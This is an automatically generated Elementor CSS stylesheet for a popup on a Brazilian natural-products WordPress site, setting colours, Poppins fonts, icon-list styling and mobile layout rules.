request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987
body_size: 1491
content:
.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-503723fe:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-503723fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon-wrapper{text-align:center;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon{background-color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon svg{fill:#602D8F;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-33d039cb:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-33d039cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-594934b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon i{color:#602D8F;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon svg{fill:#602D8F;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;fill:#171717;color:#171717;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-24250 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-24250{justify-content:center;align-items:center;}#elementor-popup-modal-24250 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-24250 .elementor-element.elementor-element-503723fe{padding:10px 7px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-160c8305{width:20%;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon{font-size:13px;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon svg{height:13px;}.elementor-24250 .elementor-element.elementor-element-6b865056{width:80%;}.elementor-24250 .elementor-element.elementor-element-6b865056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{font-size:15px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-33d039cb{padding:10px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-6d9293e3{width:20%;}.elementor-24250 .elementor-element.elementor-element-4bb6650d img{max-width:49%;border-radius:30px 30px 30px 30px;}.elementor-24250 .elementor-element.elementor-element-1fd8cf0a{width:80%;}.elementor-24250 .elementor-element.elementor-element-45682ce5 > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-45682ce5{text-align:justify;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{font-size:16px;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{padding:5px 11px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-5c92e239{width:40%;}.elementor-24250 .elementor-element.elementor-element-5c92e239 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f{width:60%;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-594934b7{padding:0px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-4e3284d4{width:100%;}.elementor-24250 .elementor-element.elementor-element-4e3284d4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-79bc045d{width:100%;}.elementor-24250 .elementor-element.elementor-element-79bc045d > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{font-size:15px;padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-size:15px;}#elementor-popup-modal-24250 .dialog-message{width:300px;}#elementor-popup-modal-24250{justify-content:flex-start;align-items:center;}}